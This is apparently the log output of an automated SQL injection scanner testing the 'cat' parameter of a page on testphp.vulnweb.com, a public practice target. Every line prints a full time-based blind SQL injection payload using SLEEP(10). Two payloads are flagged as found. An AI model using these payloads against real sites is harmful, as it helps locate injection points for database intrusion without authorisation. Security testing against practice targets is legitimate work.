 [20:43:37] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=11 AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY) AND (1337=1337 | Time: 1.03
[20:43:48] [ √ ] Found!: http://testphp.vulnweb.com/listproducts.php?cat=11 AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY)-- 1337 | Time: 10.69
[20:43:49] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1' AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY) AND '1337'='1337 | Time: 0.61
[20:43:49] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1') AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY) AND ('PBiy'='PBiy | Time: 0.61
[20:43:50] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1) AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY)-- 1337 | Time: 0.61
[20:43:51] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1) AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY) AND (1337=1337 | Time: 0.71
[20:43:51] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1)) AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY) AND ((1337=1337 | Time: 0.61
[20:43:52] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1))) AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY) AND (((1337=1337 | Time: 0.71
[20:44:03] [ √ ] Found!: http://testphp.vulnweb.com/listproducts.php?cat=11 AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY)# 1337 | Time: 10.64
[20:44:04] [ X ] Not Vulnerable: http://testphp.vulnweb.com/listproducts.php?cat=1) WHERE 1337=1337 AND (SELECT 1337 FROM (SELECT(SLEEP(10)))YYYY)-- 1337 | Time: 0.81